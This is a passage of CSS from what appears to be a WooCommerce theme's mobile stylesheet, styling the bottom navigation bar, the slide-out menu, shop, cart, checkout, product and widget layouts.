	#to-top a{
		width: 34px;
		height: 34px;
}
	#to-top a:before{
		font-size: 14px;
		line-height: 34px;
	}
	body{
		padding-bottom: 56px;
	}
	#ts-mobile-button-bottom{
		position: fixed;
		left: 0;
		right: 0;
		bottom: 0;
		z-index: 994;
		display: flex;
		justify-content: space-evenly;
		box-shadow: 0 -3px 4px rgba(0,0,0,0.1);
		padding: 5px;
	}
	#ts-mobile-button-bottom > *{
		flex-grow: 1;
		text-align: center;
		line-height: 0;
	}
	#ts-mobile-button-bottom a{
		padding-top: 5px;
		display: inline-block;
		position: relative;
	}
	#ts-mobile-button-bottom a:hover{
		text-decoration: none;
	}
	#ts-mobile-button-bottom a i{
		display: block;
		font-size: 20px;
		line-height: 20px;
	}
	#ts-mobile-button-bottom p{
		margin: 0;
	}
	.account-control > a > span:last-child,
	.tini-wishlist > span:first-child,
	.mobile-button-shop a > span,
	.mobile-button-home a > span{
		display: block;
		font-size: 13px;
		line-height: 20px;
	}
	#ts-mobile-button-bottom .my-account-wrapper .account-control > .my-account{
		font-size: 0;
		line-height: 0;
	}
	#ts-mobile-button-bottom .shopping-cart-wrapper .cart-number{
		position: absolute;
		right: -8px;/* rtl */
		border-radius: 100%;
		top: 0;
		width: 16px;
		height: 16px;
		line-height: 16px;
		text-align: center;
		font-size: 10px;
		display: inline-block;
	}
	#ts-mobile-button-bottom .tini-wishlist .count-number{
		position: absolute;
		right: 50%;/* rtl */
		margin-right: -24px;
		border-radius: 100%;
		top: 0;
		width: 16px;
		height: 16px;
		line-height: 16px;
		text-align: center;
		font-size: 10px;
		display: inline-block;
	}
	#ts-mobile-button-bottom .ts-mobile-icon-toggle .icon:before,
	#ts-mobile-button-bottom .shopping-cart-wrapper a > span.ic-cart:before,
	#ts-mobile-button-bottom .mobile-button-shop > a:before,
	#ts-mobile-button-bottom .account-control > a:before,
	#ts-mobile-button-bottom .my-wishlist-wrapper > a.tini-wishlist:before,
	#ts-mobile-button-bottom .mobile-button-home > a:before{
		font-family: themify;
		font-size: 20px;
		line-height: 20px;
		font-weight: 400;
		display: block !important;
		margin: 0;
	}
	#ts-mobile-button-bottom .mobile-button-home > a:before{
		content: "\e69b";
	}
	#ts-mobile-button-bottom .mobile-button-shop > a:before{
		content: "\e669";
	}
	#ts-mobile-button-bottom .account-control > a:before{
		content: "\e602";
	}
	#ts-mobile-button-bottom .my-wishlist-wrapper > a:before{
		content: "\e634";
	}
	#group-icon-header{
		display: flex;
		flex-direction: column;
	}
	body.menu-mobile-active #group-icon-header{
		height: 100%;
	}
	#group-icon-header .ts-sidebar-content{
		width: 340px;
		left: 0;/* rtl */
		right: auto;
		padding: 0;
		
		-webkit-box-flex: 1;
		-webkit-flex: 1;
		-ms-flex: 1;
		flex: 1;
		overflow-y: auto;
	}
	#group-icon-header .sidebar-content{	
		display: flex;
		flex-direction: column;
		height: 100%;
		overflow: hidden;
	}
	#group-icon-header .tab-mobile-menu{
		margin: 0;
		display: table;
		width: 100%;
	}
	#group-icon-header .tab-mobile-menu:after{
		display: table;
		clear: both;
		content: "";
	}
	#group-icon-header .tab-mobile-menu li{
		list-style: none;
		text-transform: uppercase;
		padding: 5px;
		text-align: center;
		position: relative;
		white-space: nowrap;
		display: table-cell;
		line-height: 40px;
		min-width: 120px;
	}
	#group-icon-header .tab-mobile-menu li span:before{
		display: inline-block;
		position: relative;
		font-weight: normal;
		font-family: themify;
		margin-right: 6px;/* rtl */
		line-height: 20px;
	}
	#group-icon-header .tab-mobile-menu li#main-menu span:before{
		content: "\e68e";
		top: 1px;
	}
	#group-icon-header .tab-mobile-menu li#vertical-menu span:before{
		content: "\e739";
		font-size: 10px;
	}
	#group-icon-header .tab-mobile-menu li:first-child:last-child{
		width: 100%;
	}
	#group-icon-header .mobile-menu-wrapper{
		overflow-y: scroll;
		position: relative;
		margin-top: -60px;
		padding-top: 60px;
		height: 100%;
	}
	#group-icon-header .tab-vertical-menu{
		display: none;
	}
	.ts-search-by-category .search-button:before{
		right: -10px;/* rtl */
	}
	#group-icon-header .ts-sidebar-content{
		transform: translateX(-340px);
	}
	#group-icon-header.active .ts-sidebar-content{
		transform: translateX(0);
	}
	.ts-header .header-middle .container{
		transition: transform 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
	}
	.ts-floating-sidebar.active div.overlay, 
	#vertical-menu-sidebar.active .overlay{
		opacity: 0.5;
	}
	body.menu-mobile-active .ts-header .container,
	body.menu-mobile-active #main,
	body.menu-mobile-active #colophon{
		transform: translateX(0);
	}
	header .ts-mobile-icon-toggle .icon:before,
	header .shopping-cart-wrapper a > .ic-cart:before{
		font-size: 20px;
		line-height: 44px;
		display: inline-block;
	}
	header .ts-mobile-icon-toggle .icon:before{
		font-size: 15px;
	}
	body .mobile-menu-wrapper.ts-menu nav.mobile-menu{
		width: 100%;
		display: block;
		float: none;
		margin: 0;
		padding: 0;
	}
	.mobile-menu-wrapper span.ts-menu-drop-icon{
		position: relative;
		top: 0;
		left: auto;
		bottom: auto;
		text-align: center;
		right: -10px;/* rtl */
		z-index: 3;
		cursor: pointer;
		padding: 0;
		transform: none;
		width: 30px;
		float: right;/* rtl */
		opacity: 0.3;
		transition: color 150ms ease 0s;
	}
	.mobile-menu-wrapper span.ts-menu-drop-icon:before{
		content: "\e649";/* rtl */
		font-family: themify;
		font-size: 10px;
		text-indent: 0;
		letter-spacing: 0;
		font-weight: normal;
		line-height: 40px;
	}
	.mobile-menu-wrapper ul.menu li.current-menu-item > .ts-menu-drop-icon,
	.mobile-menu-wrapper ul.menu li.current_page_parent > .ts-menu-drop-icon,
	.mobile-menu-wrapper ul.menu li.current-menu-parent > .ts-menu-drop-icon,
	.mobile-menu-wrapper ul.menu li.current_page_item > .ts-menu-drop-icon,
	.mobile-menu-wrapper ul.menu li.current-menu-ancestor > .ts-menu-drop-icon,
	.mobile-menu-wrapper ul.menu li.current-page-ancestor > .ts-menu-drop-icon,
	.mobile-menu-wrapper ul.menu li.current-product_cat-ancestor > .ts-menu-drop-icon,
	.mobile-menu-wrapper .ts-menu-drop-icon.active,
	.mobile-menu-wrapper .ts-menu-drop-icon:hover,
	.mobile-menu-wrapper nav > ul li:hover > .ts-menu-drop-icon,
	.mobile-menu-wrapper span.ts-menu-drop-icon.active:before{
		opacity: 1;
	}
	.mobile-menu-wrapper span.ts-menu-drop-icon.active:before{
		content: "\e64a";
		line-height: 40px;
	}
	body #group-icon-header .menu-title{
		margin: 0;
		padding: 20px 0;
		text-align: center;
		text-transform: uppercase;
		white-space: nowrap;
		line-height: 20px;
	}
	#group-icon-header .menu-title:before{
		position: absolute;
		left: 0;
		right: 0;
		content: "";
		z-index: 4;
		top: 50px;
		height: 50px;
	}
	#group-icon-header .no-tab .menu-title:before{
		top: 0;
	}
	.no-tab .tab-mobile-menu{
		display: none !important;
	}
	#group-icon-header .menu-title span{
		position: relative;
		z-index: 7;
		display: inline-block;
		padding: 0 40px;
	}
	.mobile-menu-wrapper ul{
		margin: 0;
	}
	.mobile-menu-wrapper ul.sub-menu{
		position: absolute;
		padding-top: 60px;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		z-index: 4;
		transform: translateX(-100%);/* rtl */
		display: block !important;
		transition: transform 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
		overflow: scroll;
	}
	.mobile-menu-wrapper nav > ul > li > ul.sub-menu{
		top: 0;
	}
	.mobile-menu-wrapper li.active .ts-menu-drop-icon.active{
		position: fixed;
		top: 0;
		left: 0;/* rtl */
		right: 0;
		width: auto;
		z-index: 5;
		text-align: start;
		padding: 10px 18px;
	}
	.mobile-menu-wrapper nav > ul > li.active > .ts-menu-drop-icon.active{
		top: 50px;
	}
	.no-tab .mobile-menu-wrapper nav > ul > li.active > .ts-menu-drop-icon.active{
		top: 0;
	}
	.mobile-menu-wrapper li.active > ul.sub-menu{
		transform: translateX(0);
	}
	.mobile-menu-wrapper nav > ul{
		margin: 0;
		padding: 0;
	}
	.mobile-menu-wrapper nav > ul ul{
		margin: 0;
		padding: 0;
	}
	.mobile-menu-wrapper nav .widget_media_image img{
		margin: 20px 0;
	}
	.mobile-menu-wrapper nav > ul ul.sub-menu li:last-child > ul.sub-menu{
		margin-bottom: 0;
	}
	.mobile-menu-wrapper nav ul > li{
		margin: 0;
		padding: 0;
	}
	.mobile-menu-wrapper nav ul > li.menu-item{
		margin: 0 20px;
		border-width: 1px 0 0 0;
		border-style: solid;
	}
	.mobile-menu-wrapper ul > li.menu-item:first-child{
		border-top-width: 0 !important;
	}
	.mobile-menu-wrapper ul li.ts-products-widget{
		padding: 20px 0;
	}
	.mobile-menu-wrapper .menu-sub-label{
		top: 0;
		right: -6px;/* rtl */
	}
	.mobile-menu-wrapper nav ul li > a{
		padding: 10px 0;
	}
	.mobile-menu-wrapper li.ts-megamenu > ul.sub-menu > li{
		border-width: 0;
	}
	.mobile-menu-wrapper ul li{
		list-style: none;
	}
	.mobile-menu-wrapper nav > ul > li > a{
		text-transform: uppercase;
	}
	.mobile-menu-wrapper nav li a{
		padding: 0;
		display: inline-block;
		z-index: 1;
		position: relative;
	}
	#group-icon-header .group-button-header{
		font-size: 90%;
	}
	.mobile-menu-wrapper ul.sub-menu > li,
	.mobile-menu-wrapper .widget_nav_menu ul > li{
		text-transform: none;
		padding: 0;
	}
	.mobile-menu-wrapper nav li a:hover{
		text-decoration: none;
	}
	.menu-main-mobile nav .widget_nav_menu{
		margin-bottom: 0;
		padding: 0;
		border-width: 0;
		width: 100%;
	}
	.group-button-header a:hover{
		text-decoration: none;
	}
	#group-icon-header .group-button-header{
		text-align: center;
		padding: 7px;
		line-height: 0;
		position: fixed;
		bottom: 0;
		left: 0;
		right: 0;
		z-index: 4;
		flex-wrap: wrap;
	}
	.group-button-header .group-bottom-1{
		display: inline-block;
		line-height: 26px;
	}
	.group-button-header .group-bottom-1 p{
		margin-bottom: 0;
	}
	.group-button-header .group-bottom-1 > *{
		margin: 0 0 0 15px;/* rtl */
		padding: 0 0 0 15px;/* rtl */
		position: relative;
		float: left;/* rtl */
	}
	.group-button-header .group-bottom-1 > *:first-child{
		padding: 0;
		margin: 0;
	}
	.group-button-header .group-bottom-1 > *:before{
		position: absolute;
		left: 0;/* rtl */
		top: 6px;
		bottom: 6px;
		content: "";
		border-width: 0 1px 0 0;
		border-style: solid;
	}
	.group-button-header .group-bottom-1 > *:first-child:before{
		display: none;
	}
	body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu, 
	body .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu, 
	.header-currency ul{
		padding: 14px 20px 22px 20px;
		width: 140px;
		margin-right: -70px;
		top: auto;
		bottom: 100%;
		min-width: auto;
	}
	.header-language .wpml-ls > ul > li > a:after, 
	.header-currency .wcml_currency_switcher > a:after{
		content: "\e648";
	}
	.wcml_currency_switcher > ul:before, 
	.wpml-ls-legacy-dropdown ul.wpml-ls-sub-menu:before, 
	.wpml-ls-item-legacy-dropdown-click ul.wpml-ls-sub-menu:before{
		top: 0;
		bottom: 8px;
	}
	.header-language:hover .wpml-ls-sub-menu,
	.header-currency:hover ul{
		display: block;
		-webkit-animation-duration: 400ms;
		-moz-animation-duration: 400ms;
		animation-duration: 400ms;
		animation-delay: 150ms;
		-webkit-animation-delay: 150ms;
		-moz-animation-delay: 150ms;
		-webkit-animation-fill-mode: both;
		-moz-animation-fill-mode: both;
		animation-fill-mode: both;
		-webkit-animation-name: animation_top;
		-moz-animation-name: animation_top;
		animation-name: animation_top;
		z-index: 5;
	}
	.ts-search-by-category .select-category{
		width: 100px;
	}
	.ts-search-by-category form > .search-content{
		margin-left: 0;/* rtl */
		margin-right: 0;
	}
	.ts-search-by-category .search-content:before,
	.ts-search-by-category .select-category{
		display: none;
	}
	
	/* MENU MOBILE */
	.mobile-menu-wrapper *[class^="elementor-"]{
		position: static;
		overflow: hidden;
	}
	.mobile-menu-wrapper nav > ul li ul.sub-menu > li > a,
	.widget_nav_menu .menu > li > a{
		position: relative;
	}
	.ts-menu nav .widgettitle, 
	.vertical-menu .widget_nav_menu .widgettitle{
		margin-top: 0;
	}
	.ts-menu nav li > .widgettitle + div{
		margin-bottom: 20px;
	}
	.ts-menu nav ul > li:last-child > .widgettitle + div{
		margin-bottom: 0;
	}
	.ts-menu nav .widgettitle + div
	.ts-megamenu-columns-2 li.widget,
	.ts-megamenu-columns-3 li.widget,
	.ts-megamenu-columns-4 li.widget,
	.ts-megamenu-fullwidth li.widget{
		width: 100% !important;
		float: none;/* rtl */
		margin-bottom: 30px;
	}
	#ts-search-sidebar.active .ts-search-by-category{
		-webkit-animation: none;
		-moz-animation: none;
		animation: none;
	}
	#page:before{
		position: fixed;
		opacity: 0;
		left: 0;
		right: 0;
		bottom: -100px;
		top: 0;
		content: "";
		background: #000000;
		transition: opacity 0.35s;
		z-index: -1;
	}
	
	/* ABOUT US */
	.ts-shortcode.ts-team-members .item{
		margin-bottom: 30px;
	}
	
	/* WISHLIST */
	ul.wishlist_table li{
		width: 50%;
	}
	
	/* RESET */
	table td, 
	table th{
		padding: 7px 0 7px 10px;/* rtl */
	}
	table td:last-child,
	table th:last-child{
		padding-left: 10px;
		padding-right: 10px;
	}
	body blockquote{
		line-height: 30px;
	}
	.page-container{
		min-height: 550px;
	}
	
	/* MAIN CONTENT */
	.elementor-section-stretched{
		padding-left: 0;
		padding-right: 0;
	}
	#main-content{
		padding: 0 10px;
	}
	.container{
		padding-left: 10px;
		padding-right: 10px;
	}
	.breadcrumb-title-wrapper .breadcrumb-content{
		padding-top: 10px;
		padding-bottom: 10px;
	}
	.page-container{
		padding-left: 0;
		padding-right: 0;
	}
	.woocommerce #main > .page-container,
	.woocommerce-page #main > .page-container,
	.page-template-blog-template #main > .page-container,
	.single #main > .page-container,
	.archive #main > .page-container{
		padding-bottom: 40px;
		padding-top: 20px;
	}
	.page-template-blog-template #main > .page-container,
	.woocommerce-wishlist #main > .page-container,
	.single-ts_portfolio #main > .page-container{
		padding-top: 10px;
	}
	.woocommerce .breadcrumb-title-wrapper, 
	.woocommerce-page .breadcrumb-title-wrapper, 
	.page-template-blog-template .breadcrumb-title-wrapper, 
	.single .breadcrumb-title-wrapper, 
	.archive .breadcrumb-title-wrapper
	.breadcrumb-title-wrapper{
		margin: 0;
	}
	#page .breadcrumb-title-wrapper.breadcrumb-v3{
		margin-bottom: 10px;
	}
	.widget-container{
		margin-bottom: 30px;
	}
	.ts-sidebar .widget-container{
		padding: 20px;
	}
	.breadcrumb-title-wrapper.breadcrumb-v1 .breadcrumb-content,
	.breadcrumb-title-wrapper.breadcrumb-v2 .breadcrumb-content{
		padding-top: 15px;
		padding-bottom: 15px;
	}
	
	/* FIX ORDER DISPLAY FLEX */
	.page-container{
		display: flex;
		flex-flow: row wrap;
		margin-left: auto;
		margin-right: auto;
	}
	body.woocommerce #main-content.ts-col-18,
	body.woocommerce #main-content.ts-col-12,
	body.woocommerce #right-sidebar,
	body.woocommerce #left-sidebar{
		width: 100%;
	}
	#right-sidebar{ 
		order: 3;
		width: 100%;
		margin-top: 40px;
	}
	body.woocommerce #left-sidebar, 
	#left-sidebar{ 
		order: 2;
		width: 100%;
		margin-top: 40px;
	}
	#right-sidebar,
	#left-sidebar{
		padding-left: 10px;
		padding-right: 10px;
	}
	#main-content.ts-col-12 ~ #left-sidebar{
		margin-bottom: 50px;
	}
	#main-content,
	#main-content.ts-col-18,
	#main-content.ts-col-12{ 
		order: 1;
		width: 100%;
	}
	body.archive.woocommerce .page-container{
		display: block;
	}
	body.archive.woocommerce #left-sidebar{
		margin-top: 0;
		margin-bottom: 40px;
	}
	body.archive.woocommerce #right-sidebar,
	body.archive.woocommerce #left-sidebar,
	body.archive.woocommerce #main-content{ 
		order: initial;
		max-width: 100%;
		float: none;/* rtl */
	}
	#main-content.ts-col-24{
		order: initial;
	}
	.hidden-phone{display: none !important;}
	.visible-phone{display: block !important}

	/* CONTACT */
	.contact-col-1,
	.contact-col-2{
		margin-left: 0;/* rtl */
		margin-right: 0;/* rtl */
		float: none;/* rtl */
		width: 100%;
	}
	.wpcf7 p textarea{
		height: 150px;
	}
	
	/* COMING SOON */
	#coming-soon .title-coming-soon, 
	#coming-soon .ts-countdown .counter-wrapper .number{
		font-size: 32px;
		line-height: 40px;
	}
	#coming-soon .ts-countdown .counter-wrapper > div{
		min-width: 50px;
	}

	/* BREADCRUMB */
	.breadcrumb-title-wrapper.breadcrumb-v3 .breadcrumb-content,
	.breadcrumb-title-wrapper.breadcrumb-v3.no-title .breadcrumb-content, 
	.breadcrumb-title-wrapper.breadcrumb-v3.no-breadcrumb .breadcrumb-content{
		height: 100px;
	}
	
	/* FOOTER */
	body .social-right{
		padding-top: 0 !important;
	}
	.social-right ul.list-icons{
		float: none;/* rtl */
		display: inline-block;
	}
	ul.list-menu-footer li{
		margin: 5px 10px;
	}
	
	/* DOKAN */
	body .dokan-store-sidebar.dokan-w3,
	body .dokan-single-store.dokan-w8{
		width: 100%;
		clear: both;
		float: none;/* rtl */
		padding-left: 0;/* rtl */
		padding-right: 0;/* rtl */
	}
	.ts-columns > .ts-item{
		width: 100%;
	}
	form.login p.form-row input[type="text"], 
	form.login p.form-row input[type="password"],
	form.login p.form-row input[type="email"], 
	form.register p.form-row input[type="password"],
	form.register p.form-row input[type="text"], 
	form.register p.form-row input[type="email"], 
	.create-account input[type="password"],
	.register .woocommerce-password-strength{
		max-width: 100%;
	}
	
	/* WISHLIST */
	.show-title-form.button{
		top: 0;
	}
	
	/* PORTFOLIO */
	.ts-portfolio-wrapper .filter-bar{
		margin-bottom: 20px;
		text-align: start;
	}
	
	/* PORTFOLIO DETAIL */
	.single-portfolio .ts-portfolio-wrapper{
		margin-top: 30px;
	}
	
	/* BLOG */
	blockquote:before{
		display: block;
		position: static;
		font-size: 42px;
		line-height: 42px;
	}
	.list-posts article.post_format-post-format-quote{
		padding: 14px 20px 20px 20px;/* rtl */
	}
	body blockquote{
		padding: 0;/* rtl */
		margin: 0 0 30px 0;
	}
	.alignnone {
		margin: 10px 0 10px 0;
	}
	.alignleft {
		margin: 0 10px 10px 0 !important;
	}

	.alignright{
		margin: 10px 0 10px 10px !important;
	}
	.aligncenter {
		margin: 0 auto 10px auto;
	}
	
	/* BLOG DETAIL */
	.entry-author{
		margin-bottom: 0;
	}
	.message-wrapper > p{
		margin-bottom: 20px;
	}
	.single-navigation-1,
	.single-navigation-2{
		float: left;/* rtl */
		text-align: start;
		width: 100%;
	}
	.single-navigation-2 > *{
		float: left;/* rtl */
	}
	.single-navigation-1 + .single-navigation-2{
		padding-top: 20px;
	}
	.ts-pagination{
		margin: 30px 0 0 0;
	}
	article.single div.entry-meta-bottom > div > span{
		min-width: auto;
	}
	
	/* WOOCOMMERCE */
	body input, 
	body select, 
	body textarea,
	body input[type="search"], 
	body input[type="text"], 
	body input[type="password"], 
	body input[type="number"], 
	body input[type="email"], 
	body input[type="date"], 
	body select, 
	body textarea{
		width: 100%;
		max-width: 100%;
	}
	.woocommerce.columns-6 .products .product,
	.woocommerce.columns-5 .products .product,
	.woocommerce.columns-4 .products .product,
	.woocommerce.columns-3 .products .product{
		width: 50%;
	}
	.columns-6 .items .item,
	.columns-5 .items .item,
	.columns-4 .items .item,
	.columns-3 .items .item,
	.columns-2 .items .item{
		width: 50%;
	}
	
	/* SHOPPING CART */
	body .cart-empty.woocommerce-info{
		margin-top: 100px;
	}
	#page .ts-cart-checkout-process-bar{
		margin-bottom: 30px;
	}
	#page .ts-cart-checkout-process-bar + .woocommerce-notices-wrapper .woocommerce-message{
		margin-top: -10px;
	}
	#page .ts-cart-checkout-process-bar,
	.ts-cart-checkout-process-bar > a{
		display: block;
	}
	.ts-cart-checkout-process-bar > a{
		width: 100%;
		margin-top: 20px;
		border-width: 0 0 4px 0;
	}
	.ts-cart-checkout-process-bar > a:first-child{
		margin-top: 0;
	}
	.woocommerce .woocommerce-cart-form, 
	.woocommerce-checkout #customer_details, 
	.woocommerce-cart article .woocommerce .cart-collaterals{
		margin-bottom: 40px;
	}
	.woocommerce-checkout #order_review{
		margin-bottom: 0;
	}
	
	/* CHECKOUT */ 
	.woocommerce-checkout #customer_details{
		margin-bottom: 10px;
	}
	form.login p.lost_password{
		margin-top: -10px;
	}
	.checkout-login-wrapper form.login p.lost_password{
		margin-bottom: 16px;
	}
	.woocommerce .checkout #customer_details .col-2{
		margin-top: 4px;
	}
	.woocommerce-additional-fields{
		margin-top: 0;
	}
	.woocommerce .checkout-login-coupon-wrapper .checkout_coupon{
		margin-bottom: 0;
	}
	
	/* MY ACCOUNT */
	.woocommerce #customer_login .woocommerce-column--billing-address,
	.woocommerce-page #customer_login .woocommerce-column--billing-address{
		margin-bottom: 40px;
	}
	.woocommerce #customer_login .col-1, 
	.woocommerce #customer_login .col-2, 
	.woocommerce-page #customer_login .col-1, 
	.woocommerce-page #customer_login .col-2{
		width: 100%;
		float: none !important;
		clear: both;
	}
	.ts-popup-modal .popup-container{
		width: calc(100% - 100px);
	}
	.woocommerce-account .woocommerce-MyAccount-navigation li{
		width: 50%;
	}
	.woocommerce-account .woocommerce-MyAccount-navigation li a{
		padding-left: 5px;
		padding-right: 5px;
	}
	.woocommerce .woocommerce-order-details, 
	.woocommerce .woocommerce-order-downloads{
		margin-bottom: 10px;
	}
	
	/* SHOP PAGE */
	body #ts-filter-widget-area .close{
		display: block;
		left: 50%;
		right: auto;
		border-width: 1px;
		border-style: solid;
		margin-left: -12px;
		top: auto;
		bottom: 0;
		height: 24px;
		line-height: 22px;
	}
	.filter-widget-area .widget-title-wrapper a.block-control,
	.single-product .widget-title-wrapper a.block-control{
		display: none !important;
	}
	.filter-widget-area .widget-container > *:not(.widget-title-wrapper),
	.single-product .widget-container > *:not(.widget-title-wrapper){
		display: block !important;
	}
	body.woocommerce .products .product.product-category.first{
		clear: none;
	}
	body.woocommerce .products .product.product-category{
		width: 50%;
		float: left/* rtl */
	}
	body.woocommerce .products .product.product-category:nth-child(2n+1){
		clear: both;
		float: left;/* rtl */
	}
	.product-per-page-form ul.perpage:hover:before,
	.filter-widget-area-button a:hover:after,
	.woocommerce .woocommerce-ordering ul.orderby:hover:before{
		-webkit-animation-name: none;
		-moz-animation-name: none;
		animation-name: none;
	}
	.filter-widget-area{
		padding-top: 0;
		margin-top: -2px;
	}
	#ts-filter-widget-area .ts-sidebar-content{
		padding: 0 10px;
	}
	#main-content:not(.show-filter-default) #ts-filter-widget-area .ts-sidebar-content{
		left: -265px;/* rtl */
	}
	#main-content.show-filter-default .ts-active-filters,
	#main-content.show-filter-default .before-loop-wrapper,
	#main-content.show-filter-default .main-products,
	#main-content.show-filter-default .category-best-selling,
	#main-content.show-filter-default .after-loop-wrapper,
	#main-content.show-filter-sidebar .after-loop-wrapper,
	#main-content.show-filter-sidebar .before-loop-wrapper,
	#main-content.show-filter-sidebar .main-products{
		padding-left: 0;/* rtl */
		transform: translate(255px,0);
	}
	#ts-filter-widget-area .ts-sidebar-content{
		transform: translate(0,0);
	}
	body.woocommerce .before-loop-wrapper{
		display: -webkit-box !important;
		display: -moz-box !important;
		display: -ms-flexbox !important;
		display: flex !important;
		flex-flow: row wrap;
		width: 100%;
		padding: 0;
		margin-bottom: 20px;
	}
	body.woocommerce .before-loop-wrapper .product-on-sale-form{
		width: 100%;
		-ms-flex-order: 1;
		order: 1;
		flex: 1 100%;
		flex: 1 1 100%;
		max-width: 100%;
		margin-left: 0;
		margin-right: 0;
		margin-bottom: 10px;
		margin-left: 0;
		margin-right: 0;
		margin-top: 0;
	}
	body.woocommerce .before-loop-wrapper .woocommerce-ordering{
		width: 100%;
		-ms-flex-order: 4;
		order: 4;
		margin-bottom: 5px;
		max-width: calc(100% - 90px);
	}
	body.woocommerce #main-content.hide-filter-product .woocommerce-ordering{
		max-width: 100%;
	}
	body.woocommerce .before-loop-wrapper .filter-widget-area-button{
		width: 100%;
		-ms-flex-order: 2;
		order: 2;
		width: 80px;
		margin-left: 0;
		margin-right: 10px;/* rtl */
		margin-bottom: 5px;
	}
	.filter-widget-area-button a{
		text-align: start;
		min-width: auto;
		padding: 0 15px 0 15px;/* rtl */
	}
	.filter-widget-area-button a:before{
		margin: 0;/* rtl */
		position: absolute;
		right: 10px;/* rtl */
		top: 50%;
		transform: translateY(-50%);
	}
	.woocommerce .products .product .thumbnail-wrapper .product-label .out-of-stock{
		font-size: 10px !important;
		line-height: 14px !important;
	}
	.woocommerce .after-loop-wrapper{
		margin: 20px 0 0 0;
	}
	.woocommerce nav.woocommerce-pagination{
		margin-left: 0;
		margin-right: 0;
	}
	
	/* PRODUCT RESPONSIVE */
	.cross-sells .products, 
	.up-sells .products, 
	.related .products{
		position: static;
	}
	.cross-sells .owl-nav > div, 
	.up-sells .owl-nav > div, 
	.related.products .owl-nav > div{
		top: 3px;
		margin: 0;
	}
	.cross-sells .owl-nav > div,
	.up-sells .owl-nav > div,
	.related.products .owl-nav > div,
	.cross-sells .products:hover .owl-nav > div,
	.up-sells .products:hover .owl-nav > div,
	.related.products .products:hover .owl-nav > div{
		left: 0;/* rtl */
		right: auto;
	}
	.cross-sells .owl-nav > div.owl-next,
	.up-sells .owl-nav > div.owl-next,
	.related.products .owl-nav > div.owl-next,
	.cross-sells .products:hover .owl-nav > div.owl-next,
	.up-sells .products:hover .owl-nav > div.owl-next,
	.related.products .products:hover .owl-nav > div.owl-next{
		right: 0;/* rtl */
		left: auto;
	}
	.woocommerce .cross-sells > h2, 
	.woocommerce .up-sells > h2, 
	.woocommerce .related > h2{
		padding-left: 30px;
		padding-right: 30px;
	}
	
	/* PRODUCT DETAIL */
	.related-upsells-products-wrapper{
		margin-top: 0;
	}
	.related-upsells-products-wrapper .container > *{
		margin-bottom: 20px !important;
	}
	.woocommerce.yith-wfbt-section{
		padding: 20px;
	}
	.woocommerce div.product .woocommerce-tabs{
		padding-left: 0;
		padding-right: 0;
	}
	.up-sells .products .product, 
	.cross-sells .products .product, 
	.related .products .product{
		width: 50%;
	}
	/* 360 */
	#ts-product-360-modal .product-title{
		top: 16px;
	}
	.admin-bar #ts-product-360-modal .product-title,
	.admin-bar #ts-product-360-modal.ts-popup-modal.show span.close{
		top: 56px;
	}
	/* SIZE CHART */
	.admin-bar .ts-popup-modal .popup-container{
		margin-top: 46px;
	}
	
	.woocommerce .ts-col-18 div.product div.summary,
	.woocommerce .ts-col-18 div.product div.woocommerce-product-gallery,
	.woocommerce div.product div.summary,
	.woocommerce div.product div.woocommerce-product-gallery,
	.woocommerce div.product.summary-has-extra-content div.woocommerce-product-gallery,
	.woocommerce div.product.summary-has-extra-content div.summary,
	.woocommerce div.product .summary-extra-content{
		width: 100%;
		padding-left: 0;/* rtl */
		padding-right: 0;/* rtl */
	}
	.woocommerce div.product .summary-extra-content{
		margin-top: 50px;
		text-align: center;
		flex-wrap: wrap;
	}
	.woocommerce div.product .summary-extra-content > *{
		width: auto;
	}
	body .ts-popup-modal .product-360-container{
		width: 90%;
	}
	.woocommerce div.product form.cart .variations, 
	.woocommerce div.product form.cart .group_table{
		max-width: inherit;
	}
	.woocommerce .cross-sells, 
	.woocommerce .up-sells, 
	.woocommerce .related{
		margin-bottom: 0;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs{
		margin-left: -16px;
		margin-right: -10px;
		width: calc(100% + 26px)
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li{
		padding: 0 10px 0 16px;/* rtl */
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child{
		padding-left: 16px;/* rtl */
		padding-right: 0;/* rtl */
	}
	#comments .wcpr-overall-rating-and-rating-count{
		margin-bottom: 20px;
	}
	.woocommerce-tabs #comments,
	.woocommerce-tabs #review_form_wrapper{
		float: none;/* rtl */
		width: 100%;
		padding: 0;
	}
	.woocommerce-tabs #review_form_wrapper{
		border-width: 0;
	}
	.woocommerce.yith-wfbt-section > form{
		display: flex;
		flex-flow: row wrap;
		max-width: 100%;
		margin-left: 0;
		margin-right: 0;
	}
	.woocommerce.yith-wfbt-section > form > table{ 
		-ms-flex-order: 1;
		order: 1;
		flex: 1 100%;
		flex: 1 1 100%;
		max-width: 100%;
	}
	.woocommerce.yith-wfbt-section > form > .yith-wfbt-items{ 
		-ms-flex-order: 2;
		order: 2;
		flex: 1 100%;
		flex: 1 1 100%;
		max-width: 100%;
	}
	.woocommerce.yith-wfbt-section > form > .yith-wfbt-submit-block{ 
		-ms-flex-order: 3;
		order: 3;
		flex: 1 100%;
		flex: 1 1 100%;
		max-width: 100%;
		padding: 20px 0 0 0;
		margin-top: 20px;
		border-width: 1px 0 0 0;
		border-style: solid;
	}
	.yith-wfbt-submit-block .total_price_label{
		float: left;/* rtl */
	}
	.yith-wfbt-submit-block .total_price{
		float: right;/* rtl */
	}
	.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button{
		width: 100%;
	}
	.yith-wfbt-section .yith-wfbt-images .image_plus{
		width: 20px;
	}
	.yith-wfbt-section .yith-wfbt-images .image_plus:before{
		font-size: 15px;
	}
	.ts-product-categories-widget ul.product-categories li.cat-parent > span.icon-toggle{
		right: 0;/* rtl */
	}
	
	/* WIDGET */
	.widget-container > *:not(.widget-title-wrapper),
	.woocommerce .widget-container > *:not(.widget-title-wrapper){
		display: none;
		margin-top: 20px;
	}
	.widget-container.widget_media_image > *:not(.widget-title-wrapper), 
	.woocommerce .widget-container.widget_media_image > *:not(.widget-title-wrapper){
		display: block;
		margin: 0;
	}
	.widget-container .widget-title-wrapper{
		margin-bottom: 0;
	}
	#page .widget-container .owl-nav{
		display: none;
	}
	aside >.widget-container:last-child > *:not(.widget-title-wrapper),
	.woocommerce aside >.widget-container:last-child > *:not(.widget-title-wrapper){
